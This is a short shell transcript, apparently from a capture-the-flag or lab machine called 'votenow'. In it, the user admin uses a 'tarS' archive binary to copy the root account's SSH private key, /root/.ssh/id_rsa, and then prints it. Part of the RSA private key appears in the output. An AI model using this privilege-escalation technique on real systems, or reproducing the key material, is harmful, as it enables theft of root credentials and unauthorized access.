 [admin@votenow tmp]$ tarS -cvf id_rsa.tar /root/.ssh/id_rsa
tarS: Removing leading `/' from member names
/root/.ssh/id_rsa
[admin@votenow tmp]$ tar -xvf id_rsa.tar
root/.ssh/id_rsa
[admin@votenow tmp]$ cat root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIJKQIBAAKCAgEAqCxgVFD0v4dmf8XgX5fKVeZ7V5LcY8hdKTDebvjCtrASgFnQ
hr86LOOdQ1kBaAsrayIZeZu5zd4Vr5CAHrR5OBosvkaURNhxxXyO/Gxf0e5zFDkg
lZD4VKzTcHg0aENL8aIaUAka38PVgFjgrJjuh5wUgjavKA7wXGllRTvrEKMBCVs5
QE4bbaENShTFLd5RBxkhH+Ph9PKgO8+8nkjtn4Rnz1dtqUlvoSO7CdSlQUeMdE8f
p8mkn9IRENfqHL2bIsZvdi4Uz90aeZKBztS7SnxHhiW7V8OKOnoK1iYSokNRJmcZ
wGA1pkW9HJF3PHjNEJnaDRsoHcRwgp/aDr+0l2SgrCj9hahF/xm0fZzTMDcs3Bjs
iiHXkksH/lO/4yJO4kOCiEaj9izpDWiefMLTSh1GjqZoVVpI9fu/JJnTf/oJV3em
6R5TDafIIDga/jxhDEnIaL/LQkw/7DXNB9GwEJQ6LfnPmIhR30V+zSw1YIot6PY9
zh9347jSDVqrr6Sm38fDZ3UdmWmi3/e4zrJOJGn//2NLCgNc8z1/CcRe2yr8uosf
wBgM04HN52PGN3IFzpVYpwYEHwUhb/9S8ZuMvIKxX5ycrmt/r2WlgYYH2gEWk0Y5